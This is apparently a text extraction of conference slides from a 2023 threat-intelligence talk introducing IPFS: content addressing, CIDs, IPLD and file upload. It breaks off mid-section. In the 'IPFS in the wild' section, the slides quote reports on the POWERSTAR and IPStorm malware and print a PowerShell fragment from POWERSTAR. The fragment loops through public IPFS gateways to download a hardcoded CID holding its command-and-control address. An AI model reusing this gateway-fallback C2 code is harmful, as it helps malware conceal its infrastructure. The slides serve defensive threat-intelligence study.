



# IPFS Unveiled Exploring Data Collection, Analysis, and Security



© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023



#### Who are we?



#### **Patrick Ventuzelo** ([@Pat\\_Ventuzelo](https://twitter.com/Pat_Ventuzelo))

- CEO & Founder of Fuzzinglabs
- Senior Security Researcher
- Specialized in
	- Fuzzing, vulnerability research, and reversing.
	- **Rust**, Go, **Blockchain**, Wasm, & Browser security.
	- Speaker & trainer at various security conferences:
		- BlackHat USA, OffensiveCon, REcon, etc.



- **● Tanguy Laucournet**
	- Security Engineer
	- Blockchain/OSINT expert
- Specialized in
	- **Blockchain**, cryptocurrencies, NFTs, etc.
	- Scripting & **Python** development for data analysis
	- **Investigations**, profiling, de-anonymization related to blockchains and decentralized networks



# Introduction to IPFS



## Inter Planetary File System (IPFS)

#### **IPFS**

- Inter Planetary File System
- Protocol, hypermedia and file sharing
- Peer-to-peer (P2P) network
	- based on [libp2p](https://docs.libp2p.io/)
- Distributed file system
- Content Addressing

#### **History**

- Introduced in 2014, is developed by Protocol Labs.
- IPFS in 2023:
	- ~30k nodes annual
	- 90% using [kubo](https://github.com/ipfs/kubo) (Go client/node)
	- 50 % are located in the US





## Location addressing VS Content addressing

#### **Location addressing Content addressing**



#### https://website.com/site/ logos/mylogo.jpg https://hack.lu/site/ logos/logo.jpg

#### DNS

website.com -> 145.15.211.54 hack.lu-> 66.268.98.478





### IPFS in the wild









### EXAMPLE: POWERSTAR IPFS Variant

*"Charming Kitten appears to be straying from their previously preferred cloud-hosting providers (OneDrive, AWS S3, Dropbox) in favor of privately hosted infrastructure, Backblaze and IPFS, to deliver their malware. In this version, POWERSTAR initially tries to retrieve its C2 server by decoding a file stored on the IPFS. POWERSTAR contains a list of IPFS gateways it tries, in series, to retrieve a hardcoded CID containing a subsequent C2 address to use"* - [source](https://www.volexity.com/blog/2023/06/28/charming-kitten-updates-powerstar-with-an-interplanetary-twist/)

```
function getDomaini{
$DoList = "ipfs.io;dweb.link;gateway.ipfs.io;ipfs.infura.io;infura-ipfs.io;ipfs.eternum.io;hardbin.com;
 cloudflare-ipfs.com;cf-ipfs.com;gateway.pinata.cloud;2read.net;ipfs.2read.net"
$wc = New-Object system.Net.WebClient;
$Dolist = $Dolist.Split(';'):loop1Foreach($item in $DoList){
     try.$return val = $wc.DownloadString("https://$item/ipfs/$global:hashish");
        break : loop1
     catch{
        $return val="NO"
```


### EXAMPLE: IPSTORM

*"IPFS is currently being abused by IPStorm malware, a botnet that controls Windows, Android, Linux, and Mac*  devices. The malware was initially identified by Anomali in May 2019. It is written in Go and uses **IPFS for** *communication of the nodes and sending commands to the infected devices. A comprehensive analysis of the malware is provided by [Bitdefender whitepaper](https://www.bitdefender.com/files/News/CaseStudies/study/376/Bitdefender-Whitepaper-IPStorm.pdf)"*



## How Alice can upload on IPFS?



- made the pinning request
- Examples: [Filecoin](https://filecoin.io/), [Storj](https://www.storj.io/)



### IPFS upload in details - IPLD creation

#### **1. Create IPLD structure**





### Content Identifier (CID)

- Content Identifier (CID)
	- Used to identify files and directories
	- Each CID contains
		- Base, version
		- Codec
		- Unique cryptographic hash of the content
	- CID inspector: [cid.ipfs.tech](https://cid.ipfs.tech/)





© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

**RIPFS** 

CID

Docs Spec Tutorial QmSnuWmxptJZdLJpKRarxBMS2Ju2oANVrgbr2xWbie9b2D

#### **HUMAN READABLE CID**

base58btc - cidv0 - dag-pb - (sha2-256 : 256 : 422896A1CE82A7B1CC0BA27C7D8DE28

MULTIBASE - VERSION - MULTICODEC - MULTIHASH (NAME : SIZE : DIGEST IN HEX)

#### **MULTIBASE**

PREFIX: implicit NAME:

base58btc

#### **MULTICODEC**

CODE:  $0\times 70$ NAME: dag-pb DESCRIPTION: MerkleDAG protobuf

#### **MULTIHASH**



#### **CID BYTE LENGTH**

AS BASE58BTC STRING (BYTES) 46 AS BASE32 STRING (BYTES) 46 BINARY (BYTES) 34

#### CIDV1 (BASE32)

bafybeiccfclkdtucu6y4yc5cpr6y3yuinr67svmii46v5cfcrkp47ihehy

## Inter Planetary Linked Data (IPLD)

- Structure for addressable and linkable contents
- Based on **CID** to identify each chunk of data
- Files can be separated into **chunks** that are stored and addressed individually
- Use different **merkle dag** to link those chunks together (dag-pb, dag-cbor, etc)
- DAG builder: [dag.ipfs.tech](https://dag.ipfs.tech/)





### IPFS upload in details - Files upload





### IPFS upload in details - Records creation





### IPFS upload in details - Records sharing

